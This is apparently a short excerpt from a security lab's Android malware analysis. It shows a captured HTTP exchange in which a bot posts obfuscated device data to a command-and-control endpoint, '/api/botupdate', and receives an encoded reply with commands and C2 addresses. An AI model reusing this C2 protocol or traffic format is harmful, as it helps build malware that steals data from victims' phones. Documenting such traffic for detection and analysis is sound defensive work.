 POST /api/botupdate HTTP/1.1
Accept-Charset: UTF-8
Content-Type: application/xml
User-Agent: Dalvik/2.1.0 (Linux; U; Android 8.0.0; AOSP on msm8996 Build/OPR6.170623.010)
Host: 185.
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 621
9`&#6#.72&#6'`x9`*5+&`x` vt v!wv!ussz{vr`n`&'4+!'.,#/'`x`.--%.'b.
..b-,b/1/z{{t`n`2*-,'.,7/ '0`x`,-b2'0/+11+-,`n` #66'0;..'4'.`x`{r`n`#!1.',# .'&`x$#.1'n`&-8'.',# .'&`x$#.
1'n`!-7,60;`x`7,),-5,`n`.-!#.'`x`8*.!,.a*#,1`n`1!0'',.#!6+4'`x607'n`1!0'',.1'!70'`x607'n`1/1./#,#%'0`x`!-/l#,&0-
+&l/'11#%+,%`n`#,&0-+&.4'01+-,`xptn`!700',6..-%%'&.2#115-0&`x``n`4'0`xt?n`.-%%'&.1/1`x..n`.-%%'&.271*'1`x..n`1;16'/..-
%1`x.`prpsorwossbr{xru.|.6#06b4psb-,b&-/#+,1b...b.'&+#..#;'0`n`prpsorwossbr{xru.|.,16#..'&b#!!'11+ +.
+6;b1'04+!'1b`n`prpsorwossbr{xru.|.
.. pxb..#;b20-6'!6+-,b6#1)b$#+.'&s`.n`!#2670'&.+,('!61`x..n`!-/2.'6'&.!-//#,&1`x..?HTTP/1.1 200 OK
Content-Type: application/octet-stream
Server: Rocket
Content-Length: 265
Date: Tue, 11 May 2021 09:07:21 GMT
9`*+&'.1/1`x,7..n`%#76*.!-,$+0/`x,7..n`.-!).&'4+!'`x,7..n`':6',1+4'..-%%+,%`x,7..n`+,('!61
%'01.4'01+-,`xsqn`!-//#,&1`x,7..n`+,16#..'&.#221.!-7,6`xrn`&-/#+,
1`x.`*662xmmszwlpswlssqlqsxzrm#2+m`n`*662xmmsuzlqplsqrlsurxzrm#2+m`.n`#!6+4'.+,('!61`x,7..?
暗影安全实验室